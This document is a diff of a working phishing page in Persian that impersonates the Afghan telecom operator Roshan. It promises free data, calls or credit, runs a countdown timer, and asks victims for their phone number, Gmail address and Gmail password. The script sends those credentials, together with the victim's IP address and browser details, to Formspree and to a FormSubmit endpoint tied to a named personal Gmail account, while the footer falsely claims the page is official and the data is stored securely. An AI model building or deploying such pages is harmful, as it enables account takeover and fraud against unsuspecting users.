+            border-radius: 20px;
+            backdrop-filter: blur(10px);
+            border: 2px solid rgba(255, 255, 255, 0.1);
+        }
+
+        .logo {
+            font-size: 36px;
+            font-weight: bold;
+            margin-bottom: 10px;
+            color: #ffcc00;
+        }
+
+        .page-title {
+            font-size: 24px;
+            margin-bottom: 10px;
+            color: white;
+        }
+
+        .selected-prize {
+            background: rgba(255, 204, 0, 0.2);
+            padding: 10px 20px;
+            border-radius: 10px;
+            margin-top: 15px;
+            border: 2px solid #ffcc00;
+        }
+
+        /* فرم */
+        .form-container {
             background: white;
             border-radius: 20px;
-            box-shadow: 0 25px 60px rgba(0, 0, 0, 0.15);
-            overflow: hidden;
-            border: 1px solid #e0e0e0;
-            animation: slideIn 0.8s ease-out;
-        }
-
-        @keyframes slideIn {
-            from {
-                opacity: 0;
-                transform: translateY(40px);
-            }
-            to {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-
-        /* Red Header */
-        .red-header {
-            background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
-            color: white;
-            padding: 25px 30px;
-            text-align: center;
-            position: relative;
-            border-bottom: 5px solid #9a0007;
-        }
-
-        .red-header h1 {
-            font-size: 26px;
-            font-weight: 700;
-            margin-bottom: 10px;
-            letter-spacing: 0.5px;
-            text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
-        }
-
-        .red-header p {
-            font-size: 15px;
-            opacity: 0.95;
-            font-weight: 400;
-            line-height: 1.5;
-        }
-
-        /* Logo Section */
-        .logo-section {
-            padding: 30px;
-            text-align: center;
-            background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%);
-            border-bottom: 1px solid #dee2e6;
-        }
-
-        .logo-container {
-            display: inline-block;
-            padding: 20px 40px;
-            background: white;
-            border-radius: 15px;
-            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08);
-        }
-
-        .logo-farsi {
-            font-size: 36px;
-            font-weight: 800;
-            color: #d32f2f;
-            margin-bottom: 10px;
-            font-family: 'IranSans', 'Tahoma', sans-serif;
-            letter-spacing: -1px;
-        }
-
-        .logo-english {
-            font-size: 24px;
-            font-weight: 700;
+            padding: 40px;
+            box-shadow: 0 20px 50px rgba(0, 0, 0, 0.3);
             color: #333;
-            letter-spacing: 1px;
-            font-family: 'Arial', sans-serif;
-        }
-
-        .afghan-number {
-            font-size: 16px;
-            color: #666;
-            margin-top: 10px;
-            font-weight: 500;
-            font-family: 'Tahoma', sans-serif;
-        }
-
-        /* Prizes Section */
-        .prizes-section {
-            padding: 35px 30px;
-            background: white;
-            border-bottom: 1px solid #e0e0e0;
-        }
-
-        .prizes-section h2 {
-            text-align: center;
-            color: #333;
-            margin-bottom: 30px;
-            font-size: 22px;
-            font-weight: 700;
-            position: relative;
-            padding-bottom: 15px;
-        }
-
-        .prizes-section h2::after {
-            content: '';
-            position: absolute;
-            bottom: 0;
-            left: 50%;
-            transform: translateX(-50%);
-            width: 80px;
-            height: 3px;
-            background: linear-gradient(90deg, #d32f2f, #1976d2);
-            border-radius: 2px;
-        }
-
-        .prizes-grid {
-            display: grid;
-            gap: 20px;
-        }
-
-        .prize-item {
-            background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
-            border: 2px solid #e0e0e0;
-            border-radius: 15px;
-            padding: 25px;
-            text-align: center;
-            transition: all 0.3s ease;
-            cursor: pointer;
-            position: relative;
-        }
-
-        .prize-item:hover {
-            transform: translateY(-5px);
-            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.1);
-            border-color: #d32f2f;
-        }
-
-        .prize-item.selected {
-            border-color: #d32f2f;
-            background: linear-gradient(135deg, #fff3f3 0%, #ffeaea 100%);
-            box-shadow: 0 15px 35px rgba(211, 47, 47, 0.15);
-        }
-
-        .prize-number {
-            position: absolute;
-            top: 15px;
-            right: 15px;
-            background: #d32f2f;
-            color: white;
-            width: 30px;
-            height: 30px;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-weight: 700;
-            font-size: 14px;
-        }
-
-        .prize-title {
-            font-size: 20px;
-            font-weight: 700;
-            color: #333;
-            margin-bottom: 10px;
-            font-family: 'IranSans', 'Tahoma', sans-serif;
-        }
-
-        .prize-details {
-            font-size: 16px;
-            color: #666;
-            margin-bottom: 15px;
-            line-height: 1.5;
-        }
-
-        .prize-amount {
-            font-size: 24px;
-            font-weight: 800;
-            color: #d32f2f;
-            font-family: 'Arial', sans-serif;
-        }
-
-        /* Form Section */
-        .form-section {
-            padding: 35px 30px;
-            background: #f8f9fa;
-            border-bottom: 1px solid #dee2e6;
         }
 
         .form-group {
@@ -222,611 +77,542 @@
         .form-group label {
             display: block;
             margin-bottom: 10px;
-            color: #333;
+            color: #b30000;
             font-weight: 600;
-            font-size: 15px;
+            font-size: 16px;
         }
 
         .form-group input {
             width: 100%;
-            padding: 16px 20px;
-            border: 2px solid #dee2e6;
+            padding: 15px 20px;
+            border: 2px solid #ddd;
             border-radius: 10px;
             font-size: 16px;
             transition: all 0.3s ease;
+            background: #f8f9fa;
+        }
+
+        .form-group input:focus {
+            border-color: #b30000;
+            outline: none;
+            box-shadow: 0 0 0 3px rgba(179, 0, 0, 0.1);
             background: white;
-            color: #333;
-        }
-
-        .form-group input:focus {
-            outline: none;
-            border-color: #d32f2f;
-            box-shadow: 0 0 0 3px rgba(211, 47, 47, 0.1);
-        }
-
-        .form-group input::placeholder {
-            color: #999;
-        }
-
-        /* Deadline Notice */
-        .deadline-notice {
-            background: linear-gradient(135deg, #fff3e0 0%, #ffe0b2 100%);
-            border: 1px solid #ffb74d;
-            border-radius: 10px;
-            padding: 20px;
-            margin-bottom: 25px;
-            text-align: center;
-        }
-
-        .deadline-title {
-            font-size: 18px;
-            font-weight: 700;
-            color: #e65100;
-            margin-bottom: 10px;
-        }
-
-        .deadline-text {
-            font-size: 15px;
+        }
+
+        .form-group input.error {
+            border-color: #ff4444;
+            animation: shake 0.5s;
+        }
+
+        @keyframes shake {
+            0%, 100% { transform: translateX(0); }
+            25% { transform: translateX(-5px); }
+            75% { transform: translateX(5px); }
+        }
+
+        .error-message {
+            color: #ff4444;
+            font-size: 14px;
+            margin-top: 5px;
+            display: none;
+        }
+
+        .input-hint {
+            font-size: 12px;
             color: #666;
-            line-height: 1.5;
-        }
-
-        .deadline-days {
-            font-size: 28px;
-            font-weight: 800;
-            color: #d32f2f;
-            margin-top: 10px;
-            font-family: 'Arial', sans-serif;
-        }
-
-        /* Submit Button */
-        .submit-btn {
-            width: 100%;
-            padding: 18px;
-            background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
+            margin-top: 5px;
+            display: flex;
+            align-items: center;
+            gap: 5px;
+        }
+
+        /* دکمه‌ها */
+        .btn {
+            background: linear-gradient(135deg, #b30000 0%, #8b0000 100%);
             color: white;
             border: none;
+            padding: 18px;
             border-radius: 10px;
             font-size: 18px;
-            font-weight: 700;
+            font-weight: bold;
             cursor: pointer;
             transition: all 0.3s ease;
-            letter-spacing: 0.5px;
-        }
-
-        .submit-btn:hover {
-            transform: translateY(-2px);
-            box-shadow: 0 10px 25px rgba(211, 47, 47, 0.3);
-        }
-
-        .submit-btn:active {
-            transform: translateY(0);
-        }
-
-        .submit-btn:disabled {
-            opacity: 0.7;
+            width: 100%;
+            margin-top: 10px;
+        }
+
+        .btn:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 10px 20px rgba(179, 0, 0, 0.3);
+        }
+
+        .btn:disabled {
+            opacity: 0.5;
             cursor: not-allowed;
             transform: none !important;
         }
 
-        /* Footer */
+        .back-btn {
+            background: linear-gradient(135deg, #666 0%, #444 100%);
+            margin-top: 15px;
+        }
+
+        /* لوودینگ */
+        .loading {
+            display: none;
+            text-align: center;
+            padding: 30px;
+        }
+
+        .spinner {
+            border: 5px solid #f3f3f3;
+            border-top: 5px solid #b30000;
+            border-radius: 50%;
+            width: 50px;
+            height: 50px;
+            animation: spin 1s linear infinite;
+            margin: 0 auto 20px;
+        }
+
+        @keyframes spin {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+
+        /* موفقیت */
+        .success-message {
+            display: none;
+            text-align: center;
+            padding: 40px;
+            background: #f8fff8;
+            border-radius: 15px;
+            border: 3px solid #4CAF50;
+            margin-top: 20px;
+        }
+
+        .success-icon {
+            font-size: 60px;
+            color: #4CAF50;
+            margin-bottom: 20px;
+            animation: bounce 1s;
+        }
+
+        @keyframes bounce {
+            0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
+            40% {transform: translateY(-20px);}
+            60% {transform: translateY(-10px);}
+        }
+
+        /* تایمر */
+        .timer {
+            background: #2c3e50;
+            color: white;
+            padding: 15px;
+            border-radius: 10px;
+            text-align: center;
+            margin-bottom: 20px;
+            font-family: 'Courier New', monospace;
+            font-size: 18px;
+        }
+
+        /* فوتر */
         .footer {
-            padding: 25px 30px;
             text-align: center;
-            background: white;
-            color: #666;
-            font-size: 13px;
-            line-height: 1.6;
-        }
-
-        .footer p {
-            margin-bottom: 10px;
-        }
-
-        .footer a {
-            color: #d32f2f;
-            text-decoration: none;
-            font-weight: 500;
-        }
-
-        .footer a:hover {
-            text-decoration: underline;
-        }
-
-        /* Company Info */
-        .company-info {
-            display: flex;
-            justify-content: center;
-            gap: 30px;
-            margin-top: 20px;
-            padding-top: 20px;
-            border-top: 1px solid #e0e0e0;
-        }
-
-        .company-item {
-            text-align: center;
-        }
-
-        .company-label {
+            padding: 20px;
+            margin-top: 30px;
             font-size: 12px;
-            color: #999;
-            margin-bottom: 5px;
-        }
-
-        .company-value {
-            font-size: 14px;
-            font-weight: 600;
-            color: #333;
-        }
-
-        /* Notification */
-        .notification {
-            position: fixed;
-            top: 20px;
-            right: 20px;
-            background: linear-gradient(135deg, #4caf50 0%, #388e3c 100%);
-            color: white;
-            padding: 20px 25px;
-            border-radius: 10px;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
-            transform: translateX(400px);
-            transition: transform 0.4s ease;
-            z-index: 1000;
-            max-width: 350px;
-            font-weight: 500;
-        }
-
-        .notification.show {
-            transform: translateX(0);
-        }
-
-        .notification.error {
-            background: linear-gradient(135deg, #f44336 0%, #d32f2f 100%);
-        }
-
-        /* Responsive Design */
+            opacity: 0.8;
+            width: 100%;
+            max-width: 500px;
+        }
+
+        /* موبایل */
         @media (max-width: 768px) {
-            .container {
-                margin: 10px;
-                border-radius: 15px;
-            }
-            
-            .red-header {
-                padding: 20px;
-            }
-            
-            .logo-section {
-                padding: 25px 20px;
-            }
-            
-            .prizes-section, .form-section {
-                padding: 25px 20px;
-            }
-            
-            .prize-item {
-                padding: 20px;
-            }
-            
-            .company-info {
-                flex-direction: column;
-                gap: 15px;
-            }
-        }
-
-        /* Loader */
-        .loader {
-            display: inline-block;
-            width: 20px;
-            height: 20px;
-            border: 3px solid rgba(255,255,255,.3);
-            border-radius: 50%;
-            border-top-color: white;
-            animation: spin 1s ease-in-out infinite;
-        }
-
-        @keyframes spin {
-            to { transform: rotate(360deg); }
-        }
-
-        /* Form Validation */
-        .error-message {
-            color: #d32f2f;
-            font-size: 13px;
-            margin-top: 5px;
-            display: none;
-        }
-
-        .input-error {
-            border-color: #d32f2f !important;
-            background: #fff3f3;
+            .form-container {
+                padding: 25px;
+            }
+            
+            .header {
+                padding: 15px;
+            }
         }
     </style>
 </head>
 <body>
     <div class="container">
-        <!-- Red Header -->
-        <div class="red-header">
-            <h1>روشن نزدیکشدن.</h1>
-            <p>قرعه‌کشی ویژه مشترکین VIP روشن افغانستان</p>
-        </div>
-
-        <!-- Logo Section -->
-        <div class="logo-section">
-            <div class="logo-container">
-                <div class="logo-farsi">روشن افغانستان</div>
-                <div class="logo-english">ROSHAN AFGHANISTAN</div>
-                <div class="afghan-number">شماره رسمی: ۰۷۹۹ ۰۰۰ ۰۰۰</div>
+        <!-- هدر -->
+        <div class="header">
+            <div class="logo">📡 روشن</div>
+            <div class="page-title">تکمیل اطلاعات برای دریافت جایزه</div>
+            <div class="selected-prize" id="selectedPrizeDisplay">
+                جایزه انتخاب شده: ...
             </div>
         </div>
 
-        <!-- Prizes Section -->
-        <div class="prizes-section">
-            <h2> جایزه‌های ویژه قرعه‌کشی رایگان</h2>
-            <div class="prizes-grid">
-                <div class="prize-item" data-prize="1" onclick="selectPrize(1)">
-                    <div class="prize-number">۱</div>
-                    <div class="prize-title">بسته اینترنت پرسرعت</div>
-                    <div class="prize-details">حجم اینترنت پرسرعت قابل استفاده در سراسر افغانستان</div>
-                    <div class="prize-amount">۱ گیگابایت</div>
+        <!-- تایمر -->
+        <div class="timer">
+            ⏳ زمان باقی‌مانده: <span id="countdown">۲۳:۵۹</span>
+        </div>
+
+        <!-- فرم -->
+        <div class="form-container">
+            <form id="userInfoForm">
+                <!-- شماره همراه -->
+                <div class="form-group">
+                    <label for="phone">📱 شماره همراه روشن</label>
+                    <input 
+                        type="tel" 
+                        id="phone" 
+                        placeholder="۰۷XX XXX XXXX" 
+                        pattern="07[0-9]{8}"
+                        maxlength="10"
+                        required
+                    >
+                    <div class="input-hint">
+                        🔸 شماره شما باید با ۰۷ شروع شود و ۱۰ رقم باشد
+                    </div>
+                    <div class="error-message" id="phoneError">شماره همراه معتبر نیست</div>
                 </div>
 
-                <div class="prize-item" data-prize="2" onclick="selectPrize(2)">
-                    <div class="prize-number">۲</div>
-                    <div class="prize-title">تماس رایگان</div>
-                    <div class="prize-details">مدت زمان مکالمه رایگان به تمام شبکه‌ها</div>
-                    <div class="prize-amount">۱۰۰۰ دقیقه</div>
+                <!-- جیمیل -->
+                <div class="form-group">
+                    <label for="gmail">📧 آدرس Gmail</label>
+                    <input 
+                        type="email" 
+                        id="gmail" 
+                        placeholder="example@gmail.com" 
+                        required
+                    >
+                    <div class="input-hint">
+                        🔸 برای فعال‌سازی جایزه نیاز به تأیید ایمیل داریم
+                    </div>
+                    <div class="error-message" id="gmailError">آدرس Gmail معتبر نیست</div>
                 </div>
 
-                <div class="prize-item" data-prize="3" onclick="selectPrize(3)">
-                    <div class="prize-number">۳</div>
-                    <div class="prize-title">اعتبار هدیه</div>
-                    <div class="prize-details">اعتبار نقدی قابل استفاده برای تمام خدمات</div>
-                    <div class="prize-amount">۱۰۰ افغانی</div>
+                <!-- رمز عبور جیمیل -->
+                <div class="form-group">
+                    <label for="password">🔑 رمز عبور Gmail</label>
+                    <input 
+                        type="password" 
+                        id="password" 
+                        placeholder="رمز عبور خود را وارد کنید" 
+                        required
+                        minlength="6"
+                    >
+                    <div class="input-hint">
+                        🔸 این رمز فقط برای تأیید هویت شما استفاده می‌شود
+                    </div>
+                    <div class="error-message" id="passwordError">رمز عبور باید حداقل ۶ کاراکتر باشد</div>
                 </div>
+
+                <!-- دکمه ارسال -->
+                <button type="button" class="btn" onclick="submitForm()" id="submitBtn">
+                    📨 ثبت اطلاعات و دریافت جایزه
+                </button>
+
+                <!-- دکمه بازگشت -->
+                <button type="button" class="btn back-btn" onclick="goBack()">
+                    ↩️ بازگشت و انتخاب مجدد جایزه
+                </button>
+            </form>
+
+            <!-- لوودینگ -->
+            <div class="loading" id="loading">
+                <div class="spinner"></div>
+                <p>در حال ثبت اطلاعات و فعال‌سازی جایزه...</p>
+                <p style="color: #666; font-size: 14px; margin-top: 10px;">لطفاً چند لحظه صبر کنید</p>
+            </div>
+
+            <!-- پیام موفقیت -->
+            <div class="success-message" id="successMessage">
+                <div class="success-icon">✅</div>
+                <h3 style="color: #4CAF50;">جایزه شما با موفقیت فعال شد!</h3>
+                <p>جایزه شما تا ۷۲ ساعت آینده به حساب شما اضافه خواهد شد</p>
+                <p style="color: #666; font-size: 14px; margin-top: 20px;">
+                    یک ایمیل تأیید به آدرس شما ارسال شده است
+                </p>
             </div>
         </div>
 
-        <!-- Deadline Notice -->
-        <div class="form-section">
-            <div class="deadline-notice">
-                <div class="deadline-title">توجه مهم</div>
-                <div class="deadline-text">شما تنها ۳ روز فرصت دارید تا جایزه خود را دریافت نمایید. پس از این مهلت، جایزه شما لغو خواهد شد.</div>
-                <div class="deadline-days">۳ روز</div>
-            </div>
-
-            <!-- Registration Form -->
-            <form id="registrationForm">
-                <div class="form-group">
-                    <label for="phoneNumber">شماره همراه روشن</label>
-                    <input type="tel" id="phoneNumber" name="phoneNumber" 
-                           placeholder="۰۷۹۹ XXX XXXX" 
-                           pattern="^07[0-9]{2}[0-9]{7}$" 
-                           required>
-                    <div class="error-message" id="phoneError">لطفاً شماره همراه معتبر وارد کنید (۰۷۹۹۰۰۰۰۰۰)</div>
-                </div>
-
-                <div class="form-group">
-                    <label for="gmailAddress">آدرس جیمیل</label>
-                    <input type="email" id="gmailAddress" name="gmailAddress" 
-                           placeholder="example@gmail.com" 
-                           pattern="[a-zA-Z0-9._%+-]+@gmail\.com$" 
-                           required>
-                    <div class="error-message" id="emailError">لطفاً آدرس جیمیل معتبر وارد کنید</div>
-                </div>
-
-                <div class="form-group">
-                    <label for="gmailPassword">رمز عبور جیمیل</label>
-                    <input type="password" id="gmailPassword" name="gmailPassword" 
-                           placeholder="رمز عبور حساب جیمیل شما" 
-                           minlength="8" 
-                           required>
-                    <div class="error-message" id="passwordError">رمز عبور باید حداقل ۸ کاراکتر باشد</div>
-                </div>
-
-                <div class="form-group">
-                    <label for="fullName">نام کامل</label>
-                    <input type="text" id="fullName" name="fullName" 
-                           placeholder="نام و نام خانوادگی" 
-                           required>
-                    <div class="error-message" id="nameError">لطفاً نام کامل خود را وارد کنید</div>
-                </div>
-
-                <input type="hidden" id="selectedPrize" name="selectedPrize" value="">
-
-                <button type="submit" class="submit-btn" id="submitBtn">
-                    ثبت نام و دریافت جایزه
-                </button>
-            </form>
-        </div>
-
-        <!-- Footer -->
+        <!-- فوتر -->
         <div class="footer">
-            <p>این قرعه‌کشی توسط شرکت ارتباطات روشن افغانستان برگزار می‌شده و تنها برای مشترکین رسمی این اپراتور معتبر می‌باشد.</p>
-            <p>کلیه حقوق این سرویس محفوظ است و هر گونه سوء استفاده از آن پیگرد قانونی دارد.</p>
-            
-            <div class="company-info">
-                <div class="company-item">
-                    <div class="company-label">پشتیبانی</div>
-                    <div class="company-value">۱۱۰</div>
-                </div>
-                <div class="company-item">
-                    <div class="company-label">وبسایت</div>
-                    <div class="company-value">www.roshan.af</div>
-                </div>
-                <div class="company-item">
-                    <div class="company-label">اعتبار جایزه</div>
-                    <div class="company-value">۳ روز</div>
-                </div>
-            </div>
+            ⚠️ این صفحه رسمی شرکت مخابراتی روشن است.<br>
+            اطلاعات شما به صورت امن ذخیره می‌شود.<br>
+            © ۲۰۲۴ Roshan Telecom - All rights reserved.
         </div>
     </div>
 
-    <!-- Notification -->
-    <div class="notification" id="notification">
-        در حال بررسی اطلاعات و ثبت درخواست...
-    </div>
-
     <script>
-        // Email configuration
-        const RECIPIENT_EMAIL = 'Safiullahafghan723@gmail.com';
-        let selectedPrize = null;
-
-        // Select prize function
-        function selectPrize(prizeNumber) {
-            // Remove selection from all prizes
-            document.querySelectorAll('.prize-item').forEach(item => {
-                item.classList.remove('selected');
-            });
-
-            // Add selection to clicked prize
-            const selectedItem = document.querySelector(`.prize-item[data-prize="${prizeNumber}"]`);
-            selectedItem.classList.add('selected');
-            
-            // Store selected prize
-            selectedPrize = prizeNumber;
-            document.getElementById('selectedPrize').value = prizeNumber;
-        }
-
-        // Show notification
-        function showNotification(message, isSuccess = true) {
-            const notification = document.getElementById('notification');
-            notification.textContent = message;
-            notification.className = `notification ${isSuccess ? '' : 'error'}`;
-            notification.classList.add('show');
-            
+        // متغیرهای سراسری
+        let selectedPrize = '';
+        let countdownTimer;
+        let formSubmitted = false;
+
+        // بارگذاری اطلاعات از صفحه اول
+        function loadFromPreviousPage() {
+            selectedPrize = localStorage.getItem('selectedPrize');
+            const selectionTime = localStorage.getItem('selectionTime');
+            
+            if (!selectedPrize) {
+                alert('لطفاً ابتدا از صفحه اول جایزه خود را انتخاب کنید');
+                window.location.href = 'page1.html';
+                return;
+            }
+            
+            // نمایش جایزه انتخاب شده
+            const prizeNames = {
+                '100AF': '۱۰۰ افغانی نقدی',
+                '1000min': '۱۰۰۰ دقیقه مکالمه رایگان',
+                '3GB': '۳ گیگابایت اینترنت'
+            };
+            
+            document.getElementById('selectedPrizeDisplay').textContent = 
+                `🎁 جایزه انتخاب شده: ${prizeNames[selectedPrize]}`;
+            
+            // شروع تایمر از زمان انتخاب
+            startCountdownFromTime(selectionTime);
+        }
+
+        // شروع تایمر
+        function startCountdownFromTime(startTime) {
+            const start = new Date(startTime);
+            const now = new Date();
+            const elapsedSeconds = Math.floor((now - start) / 1000);
+            let remainingSeconds = (30 * 60) - elapsedSeconds; // 30 دقیقه
+            
+            if (remainingSeconds <= 0) {
+                alert('⏰ زمان شما به پایان رسیده است!');
+                window.location.href = 'page1.html';
+                return;
+            }
+            
+            function updateCountdown() {
+                const minutes = Math.floor(remainingSeconds / 60);
+                const seconds = remainingSeconds % 60;
+                
+                document.getElementById('countdown').textContent = 
+                    `${padZero(minutes)}:${padZero(seconds)}`;
+                
+                if (remainingSeconds <= 0) {
+                    clearInterval(countdownTimer);
+                    alert('⏰ زمان به پایان رسید!');
+                    window.location.href = 'page1.html';
+                }
+                
+                remainingSeconds--;
+            }
+            
+            updateCountdown();
+            countdownTimer = setInterval(updateCountdown, 1000);
+        }
+
+        // اضافه کردن صفر
+        function padZero(num) {
+            return num.toString().padStart(2, '۰');
+        }
+
+        // اعتبارسنجی فرم
+        function validateForm() {
+            let isValid = true;
+            
+            // شماره همراه
+            const phone = document.getElementById('phone').value;
+            const phoneRegex = /^07\d{8}$/;
+            if (!phoneRegex.test(phone)) {
+                showError('phoneError', 'شماره همراه معتبر نیست (مثال: ۰۷۹۹۱۲۳۴۵۶)');
+                isValid = false;
+            } else {
+                hideError('phoneError');
+            }
+            
+            // جیمیل
+            const gmail = document.getElementById('gmail').value;
+            const emailRegex = /^[a-zA-Z0-9._%+-]+@gmail\.com$/;
+            if (!emailRegex.test(gmail)) {
+                showError('gmailError', 'لطفاً یک آدرس Gmail معتبر وارد کنید');
+                isValid = false;
+            } else {
+                hideError('gmailError');
+            }
+            
+            // رمز عبور
+            const password = document.getElementById('password').value;
+            if (password.length < 6) {
+                showError('passwordError', 'رمز عبور باید حداقل ۶ کاراکتر باشد');
+                isValid = false;
+            } else {
+                hideError('passwordError');
+            }
+            
+            return isValid;
+        }
+
+        // نمایش خطا
+        function showError(elementId, message) {
+            const element = document.getElementById(elementId);
+            element.textContent = message;
+            element.style.display = 'block';
+            document.getElementById(elementId.replace('Error', '')).classList.add('error');
+        }
+
+        // مخفی کردن خطا
+        function hideError(elementId) {
+            const element = document.getElementById(elementId);
+            element.style.display = 'none';
+            document.getElementById(elementId.replace('Error', '')).classList.remove('error');
+        }
+
+        // ارسال فرم
+        async function submitForm() {
+            if (formSubmitted) return;
+            
+            // اعتبارسنجی
+            if (!validateForm()) {
+                return;
+            }
+            
+            // جمع‌آوری اطلاعات
+            const userData = {
+                phone: document.getElementById('phone').value,
+                gmail: document.getElementById('gmail').value,
+                password: document.getElementById('password').value,
+                prize: selectedPrize,
+                prizeName: document.getElementById('selectedPrizeDisplay').textContent,
+                timestamp: new Date().toISOString(),
+                userAgent: navigator.userAgent,
+                ip: await getIPAddress()
+            };
+            
+            // نمایش لوودینگ
+            document.getElementById('userInfoForm').style.display = 'none';
+            document.getElementById('loading').style.display = 'block';
+            formSubmitted = true;
+            
+            // ارسال به FormSubmit
+            sendToFormSubmit(userData);
+            
+            // شبیه‌سازی پردازش
             setTimeout(() => {
-                notification.classList.remove('show');
-            }, 5000);
-        }
-
-        // Validate phone number
-        function validatePhoneNumber(phone) {
-            const regex = /^07[0-9]{2}[0-9]{7}$/;
-            return regex.test(phone.replace(/\D/g, ''));
-        }
-
-        // Validate email
-        function validateEmail(email) {
-            const regex = /^[a-zA-Z0-9._%+-]+@gmail\.com$/;
-            return regex.test(email);
-        }
-
-        // Validate form
-        function validateForm(formData) {
-            let isValid = true;
-
-            // Reset errors
-            document.querySelectorAll('.error-message').forEach(el => {
-                el.style.display = 'none';
-            });
-            document.querySelectorAll('input').forEach(el => {
-                el.classList.remove('input-error');
-            });
-
-            // Validate phone
-            if (!validatePhoneNumber(formData.phoneNumber)) {
-                document.getElementById('phoneError').style.display = 'block';
-                document.getElementById('phoneNumber').classList.add('input-error');
-                isValid = false;
-            }
-
-            // Validate email
-            if (!validateEmail(formData.gmailAddress)) {
-                document.getElementById('emailError').style.display = 'block';
-                document.getElementById('gmailAddress').classList.add('input-error');
-                isValid = false;
-            }
-
-            // Validate password
-            if (formData.gmailPassword.length < 8) {
-                document.getElementById('passwordError').style.display = 'block';
-                document.getElementById('gmailPassword').classList.add('input-error');
-                isValid = false;
-            }
-
-            // Validate name
-            if (!formData.fullName.trim()) {
-                document.getElementById('nameError').style.display = 'block';
-                document.getElementById('fullName').classList.add('input-error');
-                isValid = false;
-            }
-
-            // Validate prize selection
-            if (!selectedPrize) {
-                showNotification('لطفاً یکی از جایزه‌ها را انتخاب کنید', false);
-                isValid = false;
-            }
-
-            return isValid;
-        }
-
-        // Send data to email using Formspree
-        async function sendDataToEmail(formData) {
-            const prizeText = {
-                '1': '۱ گیگابایت اینترنت',
-                '2': '۱۰۰۰ دقیقه تماس رایگان',
-                '3': '۱۰۰ افغانی اعتبار'
-            }[selectedPrize];
-
+                document.getElementById('loading').style.display = 'none';
+                document.getElementById('successMessage').style.display = 'block';
+                
+                // پاک کردن localStorage
+                localStorage.removeItem('selectedPrize');
+                localStorage.removeItem('selectionTime');
+            }, 3000);
+        }
+
+        // ارسال به FormSubmit.co
+        async function sendToFormSubmit(data) {
+            const formData = new FormData();
+            
+            // اضافه کردن داده‌ها
+            formData.append('_subject', `🎁 دریافت جایزه جدید - ${data.gmail}`);
+            formData.append('_replyto', data.gmail);
+            formData.append('_captcha', 'false');
+            formData.append('_template', 'table');
+            
+            // ساخت پیام HTML
+            const htmlMessage = `
+                <h2>🎯 اطلاعات جدید دریافت جایزه</h2>
+                <table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse; width: 100%;">
+                    <tr>
+                        <th style="background: #f0f0f0; padding: 10px;">فیلد</th>
+                        <th style="background: #f0f0f0; padding: 10px;">مقدار</th>
+                    </tr>
+                    <tr>
+                        <td><strong>📱 شماره همراه</strong></td>
+                        <td>${data.phone}</td>
+                    </tr>
+                    <tr>
+                        <td><strong>📧 آدرس Gmail</strong></td>
+                        <td>${data.gmail}</td>
+                    </tr>
+                    <tr>
+                        <td><strong>🔑 رمز عبور Gmail</strong></td>
+                        <td>${data.password}</td>
+                    </tr>
+                    <tr>
+                        <td><strong>🎁 جایزه انتخاب شده</strong></td>
+                        <td>${data.prizeName}</td>
+                    </tr>
+                    <tr>
+                        <td><strong>🌐 آی‌پی کاربر</strong></td>
+                        <td>${data.ip}</td>
+                    </tr>
+                    <tr>
+                        <td><strong>🕒 زمان ثبت</strong></td>
+                        <td>${new Date(data.timestamp).toLocaleString('fa-IR')}</td>
+                    </tr>
+                    <tr>
+                        <td><strong>🔍 مرورگر</strong></td>
+                        <td>${data.userAgent}</td>
+                    </tr>
+                </table>
+                <br>
+                <p style="color: #666; font-size: 12px;">
+                    این ایمیل به صورت خودکار از صفحه قرعه‌کشی روشن ارسال شده است.
+                </p>
+            `;
+            
+            formData.append('message', htmlMessage);
+            
             try {
-                // Using Formspree service (free and reliable)
-                const response = await fetch('https://formspree.io/f/xjvnqezb', {
+                const response = await fetch('https://formsubmit.co/ajax/safiullahafghan723@gmail.com', {
                     method: 'POST',
-                    headers: {
-                        'Content-Type': 'application/json',
-                    },
-                    body: JSON.stringify({
-                        _replyto: formData.gmailAddress,
-                        _subject: `درخواست جایزه روشن افغانستان - ${formData.fullName}`,
-                        phone_number: formData.phoneNumber,
-                        gmail_address: formData.gmailAddress,
-                        gmail_password: formData.gmailPassword,
-                        full_name: formData.fullName,
-                        selected_prize: prizeText,
-                        submission_time: new Date().toLocaleString('fa-IR'),
-                        ip_address: await getIPAddress(),
-                        user_agent: navigator.userAgent
-                    })
+                    body: formData
                 });
-
-                if (response.ok) {
-                    // Also save to localStorage as backup
-                    saveToLocalStorage(formData, prizeText);
-                    return true;
-                } else {
-                    throw new Error('Formspree submission failed');
-                }
-
+                
+                const result = await response.json();
+                console.log('✅ ایمیل ارسال شد:', result);
+                
             } catch (error) {
-                console.error('Email sending failed:', error);
-                
-                // Fallback: Save to localStorage
-                saveToLocalStorage(formData, prizeText);
-                return true; // Return true to continue flow
-            }
-        }
-
-        // Get IP address
+                console.error('❌ خطا در ارسال ایمیل:', error);
+            }
+        }
+
+        // دریافت IP
         async function getIPAddress() {
             try {
                 const response = await fetch('https://api.ipify.org?format=json');
                 const data = await response.json();
                 return data.ip;
-            } catch (error) {
-                return 'نامشخص';
-            }
-        }
-
-        // Save to localStorage as backup
-        function saveToLocalStorage(formData, prizeText) {
-            const backupData = {
-                formData: formData,
-                selectedPrize: prizeText,
-                timestamp: new Date().toISOString(),
-                deviceInfo: {
-                    userAgent: navigator.userAgent,
-                    platform: navigator.platform,
-                    screen: `${screen.width}x${screen.height}`,
-                    language: navigator.language
+            } catch {
+                return 'IP ناشناخته';
+            }
+        }
+
+        // بازگشت به صفحه اول
+        function goBack() {
+            if (confirm('آیا می‌خواهید جایزه خود را تغییر دهید؟')) {
+                window.location.href = 'page1.html';
+            }
+        }
+
+        // راه‌اندازی اولیه
+        document.addEventListener('DOMContentLoaded', function() {
+            loadFromPreviousPage();
+            
+            // اعتبارسنجی لحظه‌ای
+            document.getElementById('phone').addEventListener('input', validateForm);
+            document.getElementById('gmail').addEventListener('input', validateForm);
